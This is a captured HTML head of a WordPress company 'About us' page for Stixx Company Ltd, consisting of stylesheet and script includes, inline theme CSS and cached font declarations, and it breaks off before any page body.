

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stixxcompany.com/about-us/
body_size: 12060
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
    
    	
			
			
        <meta charset="UTF-8" />
        
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://stixxcompany.com/xmlrpc.php" />
        <link rel="shortcut icon" type="image/x-icon" href="https://www.stixxcompany.com/wp-content/uploads/2015/10/preload_pattern.png">
        <link rel="apple-touch-icon" href="https://www.stixxcompany.com/wp-content/uploads/2015/10/preload_pattern.png"/>
	            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>About us &#8211; Stixx Company Ltd</title>
<link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CMerriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPlayfair+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CMontserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway+Dots:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPlayfair+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CMerriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Stixx Company Ltd &raquo; Feed" href="https://stixxcompany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stixx Company Ltd &raquo; Comments Feed" href="https://stixxcompany.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stixx Company Ltd &raquo; About us Comments Feed" href="https://stixxcompany.com/about-us/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stixxcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstixxcompany.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stixxcompany.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstixxcompany.com%2Fabout-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--questrial: Questrial;--wp--preset--font-family--lato: Lato;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-questrial-font-family{font-family: var(--wp--preset--font-family--questrial) !important;}.has-lato-font-family{font-family: var(--wp--preset--font-family--lato) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://stixxcompany.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stixxcompany.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_default_style-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/style.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_stylesheet-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/stylesheet.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_blog-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/blog.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_style_dynamic-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/style_dynamic.css?ver=1723625924' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_font_awesome-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/font-awesome/css/font-awesome.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_font_elegant-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/elegant-icons/style.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_ion_icons-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/ion-icons/css/ionicons.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_linea_icons-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/linea-icons/style.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_simple_line_icons-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/simple-line-icons/simple-line-icons.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_dripicons-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/dripicons/dripicons.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_icomoon-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/icomoon/css/icomoon.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_responsive-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/responsive.min.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_style_dynamic_responsive-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/style_dynamic_responsive.css?ver=1723625924' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stixxcompany.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_custom_css-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/custom_css.css?ver=1723625924' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_mac_stylesheet-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/mac_stylesheet.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<link rel='stylesheet' id='edgt_webkit-css' href='https://stixxcompany.com/wp-content/themes/hudsonwp/css/webkit_stylesheet.css?ver=b2d1a357e45a5374b06e909296632d8a' type='text/css' media='all' />
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.5.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.5.1" id="layerslider-transitions-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stixxcompany.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stixxcompany.com/wp-json/wp/v2/pages/16630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stixxcompany.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stixxcompany.com/about-us/" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://stixxcompany.com/wp-content/themes/hudsonwp/css/ie9_stylesheet.css" media="screen"><![endif]--><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://stixxcompany.com/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.title {
    display: block;
    min-width: 100%;
    height: 385px;
    text-align: left;
    position: relative;
    z-index: 101;
    background-color: #f8f8f8;
	  background-repeat: no-repeat;
}
.title .title_overlay {
    position: absolute;
    min-width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: 0 0;
    top: 0;
}

.title.title_size_small h1, .title h1 {
    display: inline-block;
    vertical-align: middle;
    word-break: break-word;
    line-height: 2.2em;
    font-weight: 300;
    color: #25221f;
    font-size: 30px;
    text-transform: none;
/* 		margin-top: 5%; */
}

.price_in_table .price {
    font-size: 36px;
    line-height: 60px;
    padding: 0 3px;
    vertical-align: middle;
    color: #1c1b19;
    font-family: 'Playfair Display',sans-serif;
    letter-spacing: 0;
    font-weight: 400;
}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 31, 2026 at 3:27am */
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCLQ7A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-oPCI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_Gwft.woff2) format('woff2');
